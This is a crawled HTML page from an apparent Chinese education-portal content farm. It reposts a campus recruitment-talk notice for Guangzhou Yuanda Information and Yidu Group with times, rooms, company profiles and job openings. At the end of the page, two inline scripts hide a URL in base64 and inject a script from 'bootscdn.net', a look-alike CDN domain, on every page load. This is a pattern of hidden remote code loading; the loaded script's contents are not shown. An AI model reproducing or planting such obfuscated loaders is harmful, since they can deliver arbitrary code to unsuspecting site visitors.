

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksrd/39034578.htm
body_size: 4605
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【宣讲会-10月24日】广州远大信息发展有限公司、毅都集团-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="【宣讲会-10月24日】广州远大信息发展有限公司、毅都集团-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="【宣讲会-10月24日】广州远大信息发展有限公司、毅都集团">
    <meta name="description" content="广州远大信息发展有限公司时间 10月24日 14：30-17：30地点 教学楼A1203企业介绍 1999年广州远大信息发展有限公司创立（信息教育独资企业，简称“远大教育”），为首家获广州市教育局批准从事互联网教育信息服务的企业。2000年">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【宣讲会-10月24日】广州远大信息发展有限公司、毅都集团-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="【宣讲会-10月24日】广州远大信息发展有限公司、毅都集团">
    <meta property="og:description" content="广州远大信息发展有限公司时间 10月24日 14：30-17：30地点 教学楼A1203企业介绍 1999年广州远大信息发展有限公司创立（信息教育独资企业，简称“远大教育”），为首家获广州市教育局批准从事互联网教育信息服务的企业。2000年"/>
        <meta property="og:url" content="http://www.rybkid.com/ksrd/39034578.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksrd/39034578.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>【宣讲会-10月24日】广州远大信息发展有限公司、毅都集团</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-07-31 04:09:19</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="line-height: 16.5161px; white-space: normal; box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style="   box-sizing: border-box; "><section class="" style="color: rgb(249, 110, 87); box-sizing: border-box;"><section style="box-sizing: border-box;">广州远大信息发展有限公司</section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">时间</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">10月24日 14：30-17：30</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">地点</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(238, 238, 238);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">教学楼A1203</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">企业介绍</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">1999年广州远大信息发展有限公司创立（信息教育独资企业，简称“远大教育”），为首家获广州市教育局批准从事互联网教育信息服务的企业。2000年构建了远大教育网（www.yondor.com），为首批获广东省教育厅批准成为从事网络教育的专业网站。并被广州市科学技术局认定为高新技术企业。</section><section style="box-sizing: border-box;">随着移动互联网、大数据、云计算等技术的发展，人们接收与反馈信息的方式会发生巨大变化，人类的学习模式开始发生改变。 《中国网络教育行业市场前瞻与投资预测分析报告前瞻》显示，近几年来，我国在线教育用户规模呈现逐年上升的趋势，2012年，我国在线教育用户规模为5905.6万人，同比增长13.8%；到了2013年，我国在线教育用户规模达到6720万人，同比增长13.8%。未来几年，随着互联网普及程度的不断提高以及用户对在线教育的不断适应，预计在线教育的市场规模将会继续保持不断扩大的趋势。</section><section style="box-sizing: border-box;"><br style="box-sizing: border-box;"></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">招聘岗位</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">多媒体开发工程师、Java开发工程师/程序员等</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">详细查看</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(238, 238, 238); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">http://career.jnu.edu.cn/showarticle.php?actiontype=5&amp;id=2020&amp;keyword_type=0&amp;search_keyword=24</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center;  box-sizing: border-box; "><section class="" style="height: 3.8em; box-sizing: border-box;"><section style="padding-top: 1.1em; padding-right: 3px; padding-left: 3px; box-sizing: border-box;"><section style="width: 0.5em; height: 0.5em; border: 2px solid rgb(102, 102, 102); display: inline-block; vertical-align: middle; transform: rotate(45deg); box-sizing: border-box;"></section><section style="margin-right: -0.5em; margin-left: -0.5em; padding-right: 0.5em; padding-left: 0.5em; width: 550.786px; display: inline-block; vertical-align: middle; box-sizing: border-box;"><section style="width: 534.798px; border-top-width: 2px; border-top-style: solid; border-top-color: rgb(102, 102, 102); box-sizing: border-box;"></section></section><section style="width: 0.5em; height: 0.5em; border: 2px solid rgb(102, 102, 102); display: inline-block; vertical-align: middle; transform: rotate(45deg); box-sizing: border-box;"></section></section><section class="" style="margin-top: -2.48em; width: 3.6em; height: 3.6em; display: inline-block; vertical-align: top; border: 5px solid white; transform: rotate(0deg); border-radius: 100%; box-sizing: border-box; background-image: url(http://mmbiz.qpic.cn/mmbiz_jpg/Vzclmna2fqBibEo2VTpIctmPLHaibkGUtMSaNI691bTib6eVIJdU2hqhdp5WOpicJkXk6ibVJrThUAMz7b125mSaxXA/0?wx_fmt=jpeg); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat;"><section class="" style="width: 48.5585px; height: 48.5585px; overflow: hidden; box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style="   box-sizing: border-box; "><section class="" style="color: rgb(249, 110, 87); box-sizing: border-box;"><section style="box-sizing: border-box;">毅都集团 “毅·起飞”</section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">时间</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">10月24日 14:30-17:30</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">地点</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(238, 238, 238);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">教学楼A1302</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">企业介绍</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">毅都集团始创于1988年，总部位于辽宁省大连市，分公司遍布主要一线城市，如北京、上海、广州、香港、郑州和沈阳等。历经二十余载岁月，已发展成为集冷链物流、进出口贸易、现代化生态农业于一体的产业链化发展集团。</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">招聘岗位</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(250, 250, 250); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">销售管培生、物流管培生等</section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="   box-sizing: border-box; "><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-right: 1em; padding-left: 1em; display: inline-block; text-align: center; box-sizing: border-box;"><span class="" style="padding: 0.3em 0.5em; display: inline-block; border-radius: 0.5em; font-size: 16px; color: rgb(255, 255, 255); box-sizing: border-box; background-color: rgb(17, 170, 200);"><section style="text-align: left; box-sizing: border-box;"><strong style="box-sizing: border-box;">详细查看</strong></section></span> </section><section class="" style="margin-top: -1em; padding: 20px 10px 10px; border: 1px solid rgb(238, 238, 238); text-align: center; box-sizing: border-box; background-color: rgb(239, 239, 239);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="box-sizing: border-box;"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><section style="box-sizing: border-box;">http://career.jnu.edu.cn/showarticle.php?actiontype=5&amp;id=1934&amp;keyword_type=0&amp;search_keyword=24</section></section></section></section></section></section></section></section><p style="line-height: 16.5161px;"></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksrd/38189663.htm" title="嘘…和君11届面试讨论题,泄露了?!">嘘…和君11届面试讨论题,泄露了?!</a><b>2022-04-16 01:06:12</b></li>
                                                    <li><a href="/ksrd/38189664.htm" title="理性对待股权激励 | 和君每日观察">理性对待股权激励 | 和君每日观察</a><b>2020-10-24 00:56:42</b></li>
                                                    <li><a href="/ksrd/38189669.htm" title="【神仙会】和君丁宁:中国幼教行业存在巨大的管理红利">【神仙会】和君丁宁:中国幼教行业存在巨大的管理红利</a><b>2022-07-23 00:16:42</b></li>
                                                    <li><a href="/ksrd/38189671.htm" title="如何打造持久的品牌力 | 和君每日观察">如何打造持久的品牌力 | 和君每日观察</a><b>2022-04-20 22:37:27</b></li>
                                                    <li><a href="/ksrd/38189673.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之五">和君首席人才官(CHO)高级研修班课程干货分享系列之五</a><b>2022-06-07 03:23:32</b></li>
                                                    <li><a href="/ksrd/38189676.htm" title="和君商学院十届辽宁地区社会导师见面会——肖峰导师组">和君商学院十届辽宁地区社会导师见面会——肖峰导师组</a><b>2022-01-21 00:56:06</b></li>
                                                    <li><a href="/ksrd/38189682.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之六">和君首席人才官(CHO)高级研修班课程干货分享系列之六</a><b>2021-04-01 20:47:12</b></li>
                                                    <li><a href="/ksrd/38189694.htm" title="和君王明夫:未来将发生金融核爆,资本市场将成为中国经济转型主战场">和君王明夫:未来将发生金融核爆,资本市场将成为中国经济转型主战场</a><b>2020-11-05 03:27:53</b></li>
                                                    <li><a href="/ksrd/38189697.htm" title="和君首席战略官五次大课圆满结束">和君首席战略官五次大课圆满结束</a><b>2022-07-06 18:49:23</b></li>
                                                    <li><a href="/ksrd/38189698.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2023-06-05 09:59:46</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>